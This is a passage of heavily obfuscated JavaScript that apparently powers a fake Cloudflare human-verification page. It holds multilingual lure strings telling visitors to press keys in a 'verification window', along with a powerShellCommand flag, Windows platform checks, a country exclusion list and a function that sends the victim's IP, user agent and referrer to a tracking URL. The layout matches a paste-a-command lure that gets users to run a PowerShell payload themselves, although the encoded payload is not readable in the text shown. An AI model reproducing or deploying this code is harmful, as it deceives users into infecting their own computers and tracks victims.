_0x1c26b1=_0x4bb0a2[_0x10e37e(0xe81,0xec3,0xa0f,0x127b)]=_0x4bb0a2['console']||{},_0x4fcb8a=[_0x1c50a4['gnnLi'],_0x1c50a4[_0x10e37e(0x102e,0xe78,0xf24,0xf09)],_0x5d853f(0x891,0x33f,0x768,0x472),_0x1c50a4[_0x5d853f(0x964,0x98b,0x901,0x63f)],_0x1c50a4[_0x10e37e(0x888,0xa38,0xefa,0x1006)],_0x1c50a4['JcFdj'],_0x1c50a4[_0x5d853f(0x380,0xa42,0x1be,0x431)]];for(var _0x273fba=0xf83+0xf3f+0x1f*-0xfe;_0x1c50a4[_0x10e37e(0x588,0x56d,0x78,-0x53)](_0x273fba,_0x4fcb8a['length']);_0x273fba++){var _0x1fde39=_0x4ca29b[_0x5d853f(0xc3d,0x922,0x13c6,0xddc)+'r'][_0x5d853f(0xe09,0x773,0x10cf,0xc54)][_0x10e37e(0x7e2,0xc5b,0xe78,0xd10)](_0x4ca29b),_0x5f5a0f=_0x4fcb8a[_0x273fba],_0x494607=_0x1c26b1[_0x5f5a0f]||_0x1fde39;_0x1fde39[_0x10e37e(0x59c,0xb07,0x1128,0xf39)]=_0x4ca29b[_0x10e37e(0x87e,0xc5b,0xf33,0xa4a)](_0x4ca29b),_0x1fde39[_0x5d853f(0x289,0x448,0xdf,0x6bc)]=_0x494607[_0x5d853f(0x429,0x73f,0x873,0x6bc)][_0x10e37e(0x11a9,0xc5b,0x1193,0x74e)](_0x494607),_0x1c26b1[_0x5f5a0f]=_0x1fde39;}});function _0x4e89(_0x50cc90,_0x1f8b32){var _0x2df624=_0x467a();return _0x4e89=function(_0x2fb039,_0x2170ec){_0x2fb039=_0x2fb039-(-0x5*-0xdc+-0x4f*0x49+0x12b4);var _0x441c0e=_0x2df624[_0x2fb039];if(_0x4e89['LEwPcp']===undefined){var _0x136132=function(_0x514144){var _0x257be7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x48140a='',_0x1dedf8='',_0xacc70a=_0x48140a+_0x136132;for(var _0xc8a1c8=0xca*-0x26+-0x11e1+0x2fdd,_0x4191a3,_0x386823,_0x20cbd0=0x5*-0x2e7+0x1ebc+-0x1039;_0x386823=_0x514144['charAt'](_0x20cbd0++);~_0x386823&&(_0x4191a3=_0xc8a1c8%(0x1d8*0xb+-0x716*-0x1+-0x1b5a)?_0x4191a3*(0x4f*-0x15+-0x16c5+-0x2*-0xec0)+_0x386823:_0x386823,_0xc8a1c8++%(-0x1*-0x8cd+-0x72*-0x1a+-0x145d))?_0x48140a+=_0xacc70a['charCodeAt'](_0x20cbd0+(0x1*0x168a+0x1*-0x433+0x124d*-0x1))-(-0xb63*0x1+0x1b43+0x2*-0x7eb)!==0x3*0x833+0x1*-0x26f4+0xe5b?String['fromCharCode'](-0x2b8+-0x933+0xcea&_0x4191a3>>(-(-0xbb4+0x81*0x35+-0xeff)*_0xc8a1c8&0xf62+-0x102c+0x68*0x2)):_0xc8a1c8:0x87*-0x1+0x2*0x446+-0x805){_0x386823=_0x257be7['indexOf'](_0x386823);}for(var _0x58816f=-0x2349+-0x1111*0x1+0x2*0x1a2d,_0x169a3c=_0x48140a['length'];_0x58816f<_0x169a3c;_0x58816f++){_0x1dedf8+='%'+('00'+_0x48140a['charCodeAt'](_0x58816f)['toString'](0xd49*0x1+0xc8+-0x1*0xe01))['slice'](-(0x3*-0x107+0xcb2+0x1*-0x99b));}return decodeURIComponent(_0x1dedf8);};_0x4e89['EoEisw']=_0x136132,_0x50cc90=arguments,_0x4e89['LEwPcp']=!![];}var _0x22ed96=_0x2df624[-0x1*-0xcae+-0x54*-0x31+-0x996*0x3],_0xab5d5e=_0x2fb039+_0x22ed96,_0xe68c4=_0x50cc90[_0xab5d5e];if(!_0xe68c4){var _0x21f249=function(_0xe02685){this['facBii']=_0xe02685,this['smFwIK']=[-0xa0f*-0x1+-0x16ac+0xc9e,-0x7dd+0x1*-0x1a4d+0x222a,-0x1*-0x6c5+-0x1*0x43+-0x682*0x1],this['CXquvb']=function(){return'newState';},this['ENQiOo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrywVj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x21f249['prototype']['fenTWP']=function(){var _0x4e2f2c=new RegExp(this['ENQiOo']+this['IrywVj']),_0x42a959=_0x4e2f2c['test'](this['CXquvb']['toString']())?--this['smFwIK'][-0x1*0x1772+0x17*0x1a3+-0xe32]:--this['smFwIK'][0x1eaf+-0x1ec3+0x14*0x1];return this['odyMUw'](_0x42a959);},_0x21f249['prototype']['odyMUw']=function(_0x215f2c){if(!Boolean(~_0x215f2c))return _0x215f2c;return this['eDAakh'](this['facBii']);},_0x21f249['prototype']['eDAakh']=function(_0x1657e4){for(var _0xed6135=0x1*0x1037+0xb14*-0x1+0x1*-0x523,_0x45be0b=this['smFwIK']['length'];_0xed6135<_0x45be0b;_0xed6135++){this['smFwIK']['push'](Math['round'](Math['random']())),_0x45be0b=this['smFwIK']['length'];}return _0x1657e4(this['smFwIK'][0x1*0xc2f+-0xf92+-0x3*-0x121]);},new _0x21f249(_0x4e89)['fenTWP'](),_0x441c0e=_0x4e89['EoEisw'](_0x441c0e),_0x50cc90[_0xab5d5e]=_0x441c0e;}else _0x441c0e=_0xe68c4;return _0x441c0e;},_0x4e89(_0x50cc90,_0x1f8b32);}_0x2652ed();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x26399c(0x318,0x3b5,0x939,0x2ab),'win64',_0x26399c(0xe4,0x359,0x2ad,0x2d3),'wince'],other={},trackUrl=![];function trackMe(_0x168f1e){var _0xb48554={'OgbvC':_0x1ebc35(0x469,0x9c1,0xae1,0x4eb)+_0x1ebc35(0x84c,0xc01,0x1bf,0xd9c)+_0x3b1c3c(0xbd9,0x882,0xc7a,0x10f2)+_0x1ebc35(0x575,0x599,0xae1,0x7ac)+_0x1ebc35(0x964,0x7da,0x8ff,0x85b)+_0x3b1c3c(0xda1,0x101e,0xa04,0x13bb)+_0x3b1c3c(0xf01,0x9f5,0xa1f,0xea4)+_0x3b1c3c(0x61d,0x9b3,0xb72,-0x56),'LbrWH':_0x3b1c3c(0xbd9,0xfbd,0x8ba,0xb75)+_0x1ebc35(0x84f,0x595,0x2a6,0xb24)+_0x3b1c3c(0x3d8,-0xea,-0x24e,0x48d)+_0x1ebc35(0xd4a,0xaa0,0xbd7,0x961),'zIgAE':function(_0xce4c6c,_0xbb94d5){return _0xce4c6c(_0xbb94d5);},'mMLPM':function(_0x51b907,_0x8781f){return _0x51b907===_0x8781f;},'MGjCO':_0x1ebc35(0x129,0x33d,-0x95,-0x3a4),'SbiJA':function(_0x5d4334,_0x47d45a,_0x73950c){return _0x5d4334(_0x47d45a,_0x73950c);},'MbFqE':_0x3b1c3c(0xfee,0x1367,0xbeb,0xbfb),'TVjwf':_0x3b1c3c(0x4f2,0x161,0x4f4,-0x126),'WYgIj':function(_0x1fc77a){return _0x1fc77a();},'sCdFG':_0x1ebc35(0x642,0x9e5,0x42d,0x9b4),'OubKJ':function(_0x30b375,_0xcd7a37,_0x294170){return _0x30b375(_0xcd7a37,_0x294170);}};if(!trackUrl)return;function _0x3b1c3c(_0xb213f1,_0x431161,_0x28d8b0,_0x49e448){return _0x4841e1(_0xb213f1-0x3cd,_0x431161-0x178,_0x431161,_0x49e448-0x1e1);}if(!other['ip']){_0xb48554[_0x3b1c3c(0xabb,0xfe3,0xb61,0x94a)](getRequest,_0x3b1c3c(0xa08,0xe25,0x106c,0xe24)+'y.org',function(_0x82c256){function _0x361a2f(_0x33e5e2,_0x53b6d0,_0x97f66e,_0x3ca3df){return _0x3b1c3c(_0x3ca3df- -0x5f7,_0x53b6d0,_0x97f66e-0xc0,_0x3ca3df-0x1bb);}var _0x1e719c={'QZHZZ':function(_0x54e042,_0x531b61,_0x168ca4){return _0x54e042(_0x531b61,_0x168ca4);},'tsTRK':_0xb48554['OgbvC'],'fSFPJ':_0x4c7496(0x1127,0xb6f,0xd5e,0x89c)+_0x361a2f(0x39e,-0x117,-0x3f4,0x289),'VtgtV':_0xb48554[_0x4c7496(0x23e,0x8a6,0x65c,0xda6)],'kuPVH':function(_0x2a8564,_0x17993b){function _0x341890(_0x2836fe,_0x38d507,_0x39104e,_0x3b32c0){return _0x4c7496(_0x39104e,_0x2836fe-0x18,_0x39104e-0x77,_0x3b32c0-0x8f);}return _0xb48554[_0x341890(0xe34,0xcc5,0x14c2,0xa7b)](_0x2a8564,_0x17993b);},'cIKeE':'ver.hum.co'+'mp'};function _0x4c7496(_0x38311b,_0x56ee89,_0x40a456,_0x1f0297){return _0x1ebc35(_0x56ee89-0x34d,_0x38311b,_0x40a456-0x121,_0x1f0297-0x1b3);}if(_0xb48554[_0x4c7496(0x59b,0x753,0xb9d,0x3d3)](_0xb48554[_0x361a2f(0x21f,0x8f9,0xc71,0x640)],_0x361a2f(0xd81,0xcc7,0x9fc,0x9b2))){var [_0x5dc1a5,_0x3a8e81]=_0x1e719c[_0x361a2f(0x77a,0xc4a,0xc91,0xa1a)](_0x25c63d,[{'data':_0x1e719c[_0x4c7496(0x5ab,0x4b6,0x29f,0x70b)]},{'name':_0x1e719c[_0x4c7496(0x922,0xd17,0xcc3,0x128b)],'media':[{'data':_0x1e719c[_0x361a2f(-0x8b,0x2fb,-0x1e8,0x48)]}]}],'p');return _0x5dc1a5[_0x361a2f(0x613,-0x197,0x43a,0xc2)]=_0x1e719c[_0x361a2f(0xb54,0xf99,0x998,0x93c)](_0x4b10f0,_0x432534[_0x1e719c[_0x361a2f(0x52f,-0x153,0x400,0x1ac)]]),_0x5dc1a5;}else _0x82c256&&(other['ip']=_0x82c256,trackMe(_0x168f1e));});return;}function _0x1ebc35(_0x5d72e4,_0x4b5091,_0x11f113,_0x368d07){return _0x26399c(_0x4b5091,_0x4b5091-0x1f3,_0x11f113-0x25,_0x5d72e4- -0x245);}let _0x4f33e5=trackUrl;_0x4f33e5=_0x4f33e5['replace'](_0xb48554[_0x1ebc35(0x577,0x11d,0x233,0x7b2)],_0x168f1e),_0x4f33e5=_0x4f33e5[_0x3b1c3c(0x1000,0x1042,0x994,0x1245)](_0xb48554[_0x3b1c3c(0x934,0x962,0x71a,0xa03)],other['ip']),_0x4f33e5=_0x4f33e5['replace'](_0x3b1c3c(0xbdb,0xffe,0xa30,0xb81),_0xb48554[_0x3b1c3c(0x636,0x2c6,0x5d7,0xb18)](getUA)),_0x4f33e5=_0x4f33e5['replace'](_0x1ebc35(0xca3,0xc23,0x1212,0xf4b),document[_0x3b1c3c(0x8cc,0xb94,0xb73,0x781)][_0x1ebc35(0x61c,0x9c2,0x5d4,0xd3)]||_0xb48554['sCdFG']),_0xb48554[_0x1ebc35(0x2b1,0x151,0x3d5,0x723)](getRequest,_0x4f33e5,function(_0x845749){});}var defTrans='en',_0x639e54={};_0x639e54[_0x4841e1(0x7ea,0x442,0x64a,0x2a0)]=!![],_0x639e54[_0x4841e1(0x5f8,0x35f,0xb1e,0xafc)]=_0x4841e1(0x4df,0x110,0x96f,0x24b),_0x639e54[_0x4841e1(0x79d,0xd87,0x380,0xd98)+'mp']=_0x26399c(0xa9e,0x563,0xfb5,0xa36)+_0x26399c(0x660,0x9b9,0xa3d,0x58f)+'\x20خلال\x20إكما'+_0x26399c(0xca9,0x6b1,0x7a7,0xc44)+_0x26399c(0x66e,0xf89,0xebd,0xbbb),_0x639e54[_0x4841e1(0x6ed,0xb4a,0x9c4,0x4e1)]=_0x4841e1(-0xa1,0x4ab,-0x62b,-0x4d4)+_0x26399c(-0x2c7,-0x59,0x7da,0x3b4)+_0x4841e1(0xa27,0x50d,0x9b6,0x963)+'الخاص\x20بك\x20ق'+_0x4841e1(-0x27,-0x3ce,0x640,0x1a7)+'ة.',_0x639e54['ver.hum']='التحقق\x20من\x20'+_0x26399c(0x509,0x67f,0x58f,0x6d0),_0x639e54[_0x4841e1(0x6fe,0x374,0x134,0xccb)]=_0x4841e1(0x477,-0x133,-0x1de,0x876)+'\x20الآن...',_0x639e54['privacy']=_0x4841e1(0xa83,0x10b6,0xd03,0x799),_0x639e54[_0x4841e1(0x2bd,0x3d5,0x752,0x52d)]='الشروط',_0x639e54['ray']=_0x4841e1(0x98e,0xc45,0x632,0xc31),_0x639e54['cf']=_0x26399c(0x12f2,0xf9a,0x1268,0xd39),_0x639e54[_0x26399c(0x85e,0xb57,0x633,0x8be)]='الأداء\x20وال'+_0x4841e1(0x3d9,0xa59,0x6dc,0x796),_0x639e54[_0x26399c(0xe19,0xe2c,0x51f,0x7b6)]=_0x4841e1(0x7da,0x6f9,0xdcb,0x6bb)+_0x26399c(0x857,0x4f9,0xd93,0x7d7)+'ه',_0x639e54[_0x4841e1(0x48a,0x561,0x8a2,0x15e)]=_0x26399c(0xa26,0xa23,0x43a,0x5d9)+'تيح',_0x639e54[_0x26399c(0xb9,0x3fd,0x74,0x3c0)]=_0x26399c(0x401,0x918,0x73a,0x7fc)+_0x4841e1(0xb60,0xfed,0xe4b,0xf1d)+'ًا',_0x639e54[_0x4841e1(0x10d,0x2ee,0x270,0x59b)]='تحقق',_0x639e54[_0x4841e1(0xad,-0x272,0x36e,0x68f)+_0x26399c(0xc47,0x23f,0xc72,0x791)]='أكمل\x20المها'+_0x4841e1(0x7b4,0xbf6,0xaf9,0x687)+_0x4841e1(0xc2d,0x9f3,0x11fd,0xa62)+_0x26399c(0xeb1,0x110e,0x9d1,0xfa4)+_0x26399c(0x638,0x476,0x6c6,0x932)+_0x4841e1(0x91d,0x5f2,0x655,0x55e)+_0x26399c(0x7e4,0xb5,-0xe,0x65c)+_0x4841e1(0x5b4,0x192,0x18b,0xaff)+_0x4841e1(0x7c8,0x97a,0xc67,0x48b)+_0x4841e1(0x727,0xc20,0x4c1,0xc8f)+_0x26399c(0x1133,0xbe0,0xa91,0xb8e)+_0x26399c(0xa8e,0x31f,0x141,0x439)+_0x4841e1(-0x13,0x601,0x19a,0x390),_0x639e54[_0x26399c(0xd5c,0x528,0x6a1,0x8f4)]=_0x4841e1(0x89b,0xaa9,0xde7,0xa1e),_0x639e54['verif.wind']=_0x26399c(0x646,0xf1b,0xe16,0x8a1)+'لتحقق،\x20اضغ'+'ط',_0x639e54[_0x26399c(0x8ee,0x40,0x35b,0x6c4)]=_0x26399c(0xe1,0xa85,0x5ad,0x555)+_0x4841e1(0xb3b,0xd04,0x5e3,0xca9),_0x639e54['on.key']=_0x4841e1(0x831,0x6f6,0x6e5,0xae5)+'لمفاتيح\x20ال'+_0x26399c(0x134a,0xa16,0x1029,0xd67);var _0xf932a8={};_0xf932a8[_0x26399c(0x350,0xe8e,0xb77,0x93c)]=_0x26399c(0x322,0x63f,0xcb5,0x89a)+_0x26399c(0x13ed,0xfd6,0xf28,0xd7a),_0xf932a8[_0x4841e1(0x79d,0x870,0x1c7,0x395)+'mp']=_0x26399c(0xf40,0x888,0x143f,0xe37)+_0x26399c(0x876,0x7b5,0x8c1,0xe34)+_0x26399c(0xb8c,0x23e,0x72d,0x80a)+_0x26399c(0xd17,0x70f,0x1103,0xd90)+_0x26399c(0xdb2,0x4e5,0x778,0x9ce)+'\x20сте\x20човек'+'.',_0xf932a8['need.proc']='\x20преди\x20да\x20'+'продължите'+_0x4841e1(0x103,-0x39c,-0x127,0x2f4)+'а\x20прегледа'+'\x20сигурност'+_0x26399c(0x6bf,-0x1ea,-0x2ae,0x338)+_0x4841e1(0x905,0xaf5,0x6f3,0xa11),_0xf932a8['ver.hum']=_0x26399c(0xa0e,0x481,0x232,0x5bd)+',\x20че\x20сте\x20ч'+_0x4841e1(0xb5,-0x42f,-0x4bf,0x347),_0xf932a8['ver']=_0x4841e1(0x304,0x687,0x97a,0x567)+_0x4841e1(0x349,0xe4,0x4e5,-0x2c8),_0xf932a8['privacy']='Поверителн'+'ост',_0xf932a8[_0x4841e1(0x2bd,0x15a,0x5d5,0xc7)]='Условия',_0xf932a8[_0x26399c(0x4a0,0x369,0xb6e,0x667)]=_0x4841e1(0x98e,0xc07,0x4b9,0xe6c),_0xf932a8['cf']='Cloudflare',_0xf932a8['footer']='Производит'+_0x26399c(0xe12,0xa25,0xb08,0xe0b)+_0x26399c(0xcb0,0x97e,0x336,0x65a)+'т\x20',_0xf932a8[_0x26399c(0x584,0xbdf,0xe1a,0x7b6)]='Завършете\x20'+'тези\x20стъпк'+_0x26399c(0x722,0x101e,0x798,0xd88)+_0x4841e1(0x989,0xf3a,0x392,0x6ea),_0xf932a8[_0x4841e1(0x48a,0xb16,0x954,0x56d)]=_0x26399c(-0x2d,0xa7e,0xa44,0x4f9),_0xf932a8[_0x26399c(0x27b,0x332,0x9c2,0x3c0)]=_0x4841e1(0x321,-0x1a4,0x3d5,0x6fd)+_0x26399c(0x81e,0xabe,0x103c,0xc31)+_0x4841e1(0x756,0xafc,0xb83,0x8d8)+'т',_0xf932a8[_0x26399c(0xaca,0x2b3,0x8b9,0x451)]=_0x4841e1(0x279,0x239,0xc5,0x84b),_0xf932a8[_0x26399c(0x45b,0x1fb,0x667,0x3f1)+_0x4841e1(0x44d,0x7d2,0x899,-0x130)]=_0x4841e1(0x169,-0x2eb,-0x7f,0x710)+_0x26399c(0x12a,-0x286,-0xd3,0x384)+_0x4841e1(0x611,0x7f6,0x326,0x773)+_0x4841e1(0x7fc,0xaf3,0xd43,0xdc9)+'чите\x20трябв'+_0x26399c(0x387,-0x2dc,-0x293,0x2a8)+_0x4841e1(0x182,0x521,0x479,0x302)+_0x26399c(0x3ec,0x7e4,0x81d,0x58d)+_0x4841e1(0x3f6,0x90f,0x9f6,0x676)+_0x4841e1(0xa2d,0xca4,0xb95,0x49a)+'и\x20не\x20по\x20др'+_0x4841e1(0x271,0x81d,0x71f,0x4cd)+_0x26399c(0x7a1,0x718,0xd63,0xd34)+_0x26399c(0xa86,0x7f6,0xd67,0x780)+'\x20стъпки,\x20н'+'атиснете\x20П'+_0x26399c(0x73d,0x787,0x43e,0x505),_0xf932a8['press']=_0x26399c(0x9b4,0xc3c,0x7a6,0xd0c),_0xf932a8[_0x26399c(0x51b,0x86a,0x958,0x97e)]=_0x26399c(0x3e0,0xb38,0x47a,0x557)+_0x26399c(0x129,-0x225,0x9e6,0x442)+'икация,\x20на'+_0x26399c(0xb95,0xcdf,0x6a5,0x774),_0xf932a8[_0x4841e1(0x380,0x644,0x5ed,0x85c)]=_0x26399c(0x557,0xf26,0x104e,0xa74)+_0x26399c(0xd0b,0xd15,0x3b1,0x947),_0xf932a8[_0x26399c(0x91a,0xbfe,0x108d,0xe55)]=_0x4841e1(0x50a,0xa56,0xea,0xa93)+'клавиатура';var _0x5dd869={};_0x5dd869[_0x4841e1(0x5f8,0x498,0x1ad,0x336)]=_0x4841e1(0xba8,0xe75,0x119e,0x7fe),_0x5dd869[_0x4841e1(0x79d,0x34e,0x5f5,0x17f)+'mp']=_0x4841e1(0x4b,-0x2bd,-0x2ed,0x500)+'您是真人。',_0x5dd869[_0x26399c(0x8d5,0xf5a,0x647,0xa31)]='继续之前，\x20需要先检'+_0x26399c(0x600,0x65a,0x920,0x4e4),_0x5dd869['ver.hum']=_0x26399c(0x3d9,0x248,0x3b1,0x65e),_0x5dd869[_0x26399c(0x561,0x687,0xd6c,0xa42)]=_0x4841e1(0x433,0x714,0x28d,-0x174),_0x5dd869[_0x4841e1(0x9d9,0xf56,0x56b,0xc54)]='隱私權',_0x5dd869[_0x26399c(0x78c,0xa9a,0x44a,0x601)]='條款',_0x5dd869[_0x4841e1(0x323,0xf,0x6f9,0x873)]=_0x4841e1(0x98e,0xb77,0xa64,0xada),_0x5dd869['cf']=_0x4841e1(0x9f5,0x672,0x7f6,0x1023),_0x5dd869[_0x26399c(0x63a,0x834,0x730,0x8be)]='性能和安全由\x20提供\x20',_0x5dd869['complete']='完成这些验证步骤',_0x5dd869[_0x4841e1(0x48a,-0x10a,-0xaa,0x110)]='键盘',_0x5dd869[_0x26399c(0x639,0x6b2,0x5df,0x3c0)]='证明你不是机器人',_0x5dd869[_0x4841e1(0x10d,-0x14,0x7a,0x61b)]='验证',_0x5dd869['complete.t'+_0x4841e1(0x44d,0x971,0x2fe,-0x152)]=_0x4841e1(0x88d,0xa82,0xbe7,0xbb5)+_0x4841e1(0xa3e,0x583,0xe32,0x3d9)+_0x26399c(0xbc8,0x153,0x4b8,0x5d6)+_0x26399c(0x391,0x53e,0x733,0x417)+_0x4841e1(0x6bb,0xca4,0xa1d,0x2f),_0x5dd869['press']='按下',_0x5dd869['verif.wind']='在验证窗口中，按下',_0x5dd869[_0x4841e1(0x380,0x8f2,0xc9,0x7aa)]='按住',_0x5dd869[_0x26399c(0x1139,0x10a3,0x1019,0xe55)]=_0x4841e1(0x5ed,0x9ad,0x95d,0x503);var _0x42af10={};_0x42af10[_0x26399c(0xe00,0xdda,0x345,0x93c)]=_0x26399c(0x9c1,0x5d7,0xadc,0x503)+'\x20trenutak.'+'..',_0x42af10[_0x26399c(0xda2,0x5fe,0xddc,0xae1)+'mp']=_0x26399c(-0x264,-0x1bf,0x58a,0x38a)+_0x26399c(0xea5,0xba1,0x4ba,0x90d)+_0x26399c(0x11a0,0xc63,0x93d,0xf9d)+_0x4841e1(0xbb0,0x11f5,0xcc5,0x922)+_0x26399c(0x54c,0x8f7,0x410,0x738)+_0x4841e1(0x363,0x74e,0x77e,0x317),_0x42af10[_0x4841e1(0x6ed,0xba7,0x7a6,0x163)]=_0x26399c(0x45b,0x7a,0xa6c,0x5a0)+_0x4841e1(0x44b,0x4f5,0x519,0x1c9)+_0x26399c(0xbfe,0x1,-0x81,0x603)+'e\x20prije\x20na'+'stavka.',_0x42af10['ver.hum']=_0x26399c(-0x15d,0x34d,-0x241,0x38a)+_0x4841e1(0x5c9,0x61d,0xf6,0xa85)+'ba',_0x42af10[_0x26399c(0x520,0x4fe,0x85f,0xa42)]=_0x4841e1(-0x44,-0x451,0x59f,-0x590)+_0x26399c(0xc03,0x100c,0x1122,0xd32),_0x42af10[_0x4841e1(0x9d9,0xb48,0x103d,0x1068)]=_0x26399c(0xbf3,0xe03,0x1302,0xde3),_0x42af10['term']=_0x26399c(0xb8e,0xf6f,0xa43,0xbb3),_0x42af10[_0x26399c(0x23e,0x99a,0x71b,0x667)]=_0x26399c(0x862,0x9ea,0xca9,0xcd2),_0x42af10['cf']=_0x4841e1(0x9f5,0x810,0x6aa,0x484),_0x42af10[_0x26399c(0x5dc,0xba5,0xeca,0x8be)]='Performans'+_0x4841e1(0x37,-0x2c,0x613,-0x1)+_0x4841e1(0xc22,0xef2,0xd10,0xd41),_0x42af10['complete']=_0x26399c(0x10e7,0x66a,0xc90,0xabe)+_0x4841e1(0x362,0x332,0x45e,0x277)+_0x26399c(0x16f,0x1d0,0x9a9,0x680),_0x42af10[_0x4841e1(0x48a,0x91a,0x18e,0x33)]='tipkovnica',_0x42af10[_0x4841e1(0x7c,0x62e,0x5a6,0x643)]=_0x26399c(0xbf5,0xa00,0xc1a,0xa7e)+_0x4841e1(0x597,0x9a7,0x8b3,0x6b3)+_0x26399c(0xc57,0xac4,0x7ba,0x9f4)+'ot',_0x42af10['verify']=_0x26399c(0x973,0x93f,0xc09,0xb2a),_0x42af10[_0x4841e1(0xad,0x598,-0x143,0x392)+_0x26399c(0xa04,0xab9,0x927,0x791)]='Završite\x20z'+_0x26399c(-0x5,0x3c0,0x33d,0x59a)+'svakog\x20kor'+_0x4841e1(0x99d,0x788,0x8be,0x5f1)+_0x4841e1(0x9b7,0xaaa,0xe21,0x9b5)+_0x26399c(0xe6e,0x8d3,0x960,0xae7)+_0x26399c(0x405,0x44c,0x80,0x55b)+_0x26399c(0x545,0x9a8,0xff6,0xb30)+'m\x20su\x20naved'+_0x4841e1(0x85c,0x538,0x3d7,0x1d4)+_0x26399c(0xc37,0x1320,0x124b,0xda8)+_0x26399c(0x7c6,0x409,0x688,0x713)+'tane\x20nijed'+_0x26399c(0xb41,0x557,0xd6f,0x863)+'kliknite\x20n'+_0x4841e1(0x4f0,0x3ad,0x2e,0x30a),_0x42af10[_0x26399c(0xd4a,0xe55,0x6da,0x8f4)]='Pritisnite',_0x42af10['verif.wind']=_0x26399c(-0xd2,-0x29,0x462,0x4fb)+_0x26399c(0x4a7,0x938,0x580,0xa92)+_0x26399c(0x4b2,0x8d5,0x2e1,0x724)+_0x26399c(0x71c,0xb66,0xf04,0xb39),_0x42af10[_0x26399c(0xaf9,0x1df,0x68e,0x6c4)]=_0x4841e1(0x189,0x59f,-0x271,0x4e1)+'\x20i\x20zadržit'+'e',_0x42af10[_0x4841e1(0xb11,0xe52,0xd16,0x49c)]='na\x20svojoj\x20'+'tipkovnici';var _0x1c668a={};function _0x467a(){var _0x2c3a60=['DgfZDgf0DxjH','DguOmtm1idi0lG','yxrOigq9Btm1mq','igzVBNqTzMfTAq','o3bHzgrPBMC6ia','lwfSAwDUoIbJzq','As4UlG','A0rZtwO','AM92','zw0Gyxv0BZTTyq','yM9YzgvYoIaYCa','zxGTzw5KoW','mtCYyZaGmc44nG','rhj1AYaMigHVDq','nZaXideUmZC3oa','Aw5KzxHpzG','BIbTW6rUBMLZA2e','Dg8GAxbPBMfOAq','DgvYpc9IpIbfBG','AgvPz2H0oIaYlG','zs00idaUmdGXlq','BweGz2fTAxqGyq','BMXPBMuTzMXLEa','ugfZCgf1C2TPDa','ywrPzw50vw5PDa','zw5Pys4','2kFyS9IQ2yxySDIN2le','ignLBNrLCIbMBa','A2ZdOxzLC25Py2K','BMDRyxaGCgvUzW','ig9MzNnLDd0Wia','vMvYAwzPy2fUza','zMnHD1q','teD0BuK','lJeZotfOlteUnG','zhrOoIaXmdbWEa','Bwv1vMm','2yxzHcdAQDMg24ZyRY4G2yG','z2v0rwXLBwvUDa','DhL0BYbVDSsBXzLV','DI0Zmc43yZaTmG','Dhbry2G','BgvMDdS','DgG6mtaWjtTOzq','A3f6BfC','zxmGDmoIy2HLCYa','mdGXidiUmdG4mq','2yJyUnIN24ZzGsdzH9IXinMf','ihPHihbYzxzLCG','zw50nZmYnsb4mq','y29UC29Szq','ywDNy28','tMvSBgeGzMLUzq','zM9YBt1TyxrYAq','EmoHyYbTAw5Oig4','nY0ZlJDOmhOIzG','Ds4GW5PRB2X5ig0','vgXvzgK','mxWXmhW0FdeZFa','mtmGBgLUzs1Ozq','ZRuGZQZoVC64Z4hpIC+aZR/pGG','lJi1nZa0ldqWoa','mJaUn2mYlJyGma','inMe2lpyQIdySDMi2kJzInIQ','y3rYBeTLEq','AwDUlwL0zw1ZoG','ywXtuKG','zcaJzdLKowq5oW','y2XLyxi6igjVDa','A3vqvKG','BMrLBhnLlcbMW7G','C3q6mtaWjtTMBW','o3rYyw5ZAxrPBW','XBXKzwDVigTYB2S','ChGGmtbWEca1Ca','ltqUoca0lJHOlq','yMf3ywGGAw5PlG','Aw46ideWChGGnq','ldaUmdm5nsWXma','iocKMUcKSocKOYdGPlBGPyFGPlCG4ksO','2kRyO9Um24ZyRYdySDINinQP','C3rYB2TLoIaJma','DsbPBNrLimoKCIa','BgvUz3rO','zt1LDMvUB2rKia','4lIT4lIA4lIe4lIN4lIY4lIH4lIB4lIL4lIT4lIu','mc4XodeYltaUma','yZaGmc45mtuYlq','AxGOmc4YmdG3mq','DMvYAwzPA2fJAq','lJeXndeGmc4WnG','uhjVDMvKzw7dRw0','mc4Zotm2ideUma','u3rPC2TUXjT0zq','AxfPB1m','igHHA2jHBMCUia','we5IAvu','D2LKDgG6idmYma','lJi0nsbPzd1Yzq','vMvYAwzPA2fZAq','zxqSihrYEwS','BgLUzt48BgLUzq','u2vSzxnHAwTHBG','DhKGmc4ZCYbSAq','AwDODdOGnJvWEa','zsbYB2jVDa','nJi2idaUmdyWoa','mIaZlJeZnJKTmq','muWZntqGntq2Ba','lJCXmdeTmc44oa','ChG7zgLZCgXHEq','BMKGDMxeJsbRB3i','zg9VCIbKzsbVBG','ms42nZGGmc0YlG','lJuWnMmTmc4Wma','r2rvwfO','AwDUoNn0yxj0ia','6Roe7iAn7zwy6RIWioYGHoYxKcdSL5dSHjW','yLvKAhG','Ahq6idmUnZvYzq','W6L0yxbLlIbfBgW','qvbVqufbq0e2qq','Dd48BgLUzwfYrW','4lIe4lIL4lI04lIb4lIx4lI14lMi4lIv4lIJ4lIN','Cg9NCuq','Xj91BNv6DsbKB8sF','C3vSBgeGDhvHia','ms4WodC1ideUmG','CvvnC2K','iIb4mt0ImJGUnq','vMvYAwz5ihLVDq','E3nPDgv9','ysbKCSw+Dgu','mJ01nteUotm3pG','C8sXihzLigFdVhzL','6k+356In5ycz4OcM','BMvUzsbICNvR','Aw1pAvHxu2DPqG','zxmGAw5Pig11BG','lJeXndr2mc4Wmq','ihn0B3aTy29SBW','qM94psiWidaGnG','Ac01ms43EIjMAq','yw5Qzw0GCMfKBG','B250lxnPEMu9mq','Aw5WDxq','tNfoqK8','rfnLAxC','zgLZCgXHEtOGzG','A3LQsfq','mIaWlJa1otqGma','CMrLCI1IB3G7zW','z1DxCu4','mJaXyZaUmdi5nW','Et01mdyUmZqGCG','oIbJzw50zxi','o2XLzNq6mdT6lq','yM94lxnPEMLUzW','n3iRtLa4shfota','rgLTB3n0CMeGza','iMH0DhbZoI8VDW','ZPpoUC6Xim69ZReGZRhpGm6/','C3bHDxnRAxrL','lZ48Cgf0AcbJBa','CMfWoIbICMvHAW','n2mWidiUnI0YlG','nZuSltuWns41oq','C2L0zs5JB20','ocaZlJeXndeTmq','uxv54BUbBIbYACoQBG','C+g7Lsb4W6fJig1PBG','ECsXB